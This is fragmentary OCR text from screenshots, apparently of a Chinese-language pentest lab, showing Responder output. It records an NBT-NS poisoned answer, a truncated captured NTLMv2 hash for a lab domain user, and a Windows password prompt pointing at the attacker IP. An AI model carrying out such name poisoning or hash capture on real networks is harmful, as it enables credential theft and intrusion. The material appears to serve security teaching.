 Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.7.65]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-5QMRGLLYSJK]
Responder Domain Name [5B1W.LOCAL]
Responder DCE-RPC Port [48041]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.7.107 for name DC (service:
[SMB] NTLMv2-SSP Client : 192.168.7.107
[SMB] NTLMv2-SSP Username : TEAMSSIX\daniel7
[SMB] NTLMv2-SSP Hash : daniel7::TEAMSSIX:f20bab6ad85f1a32:36C0CC5AC8
0049004E002D00350051004D00520047004C004C00590053004A004B002E003500420031
000000000000000000200000BCD0DAB4A9A9B9843069D55B28892EC92A4232919062A54FC
[*] Skipping previously captured hash for TEAMSSIX\daniel7
[*] Skipping previously captured hash for TEAMSSIX\daniel7
[*] Skipping previously captured hash for TEAMSSIX\daniel7
[*] Skipping previously captured hash for TEAMSSIX\daniel7
[*] Skipping previously captured hash for TEAMSSIX\daniel7
\\192.168.7.65
组织 系统属性 卸载或更改程序 映射网络驱动器 打开控制面板
收藏夹
OneDrive
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
DANIEL10
DC
WEBSRV
硬盘 (1)
本地磁盘 (C:)
123 GB 可用，共 159 GB
有可移动存储的设备 (1)
DVD
DVD 驱动器 (D:)
Windows 安全
输入网络密码
输入您的密码来连接到: 192.168.7.65
用户名
密码
域: TEAMSSIX
记住我的凭据
拒绝访问。
定 取消
TeamsSix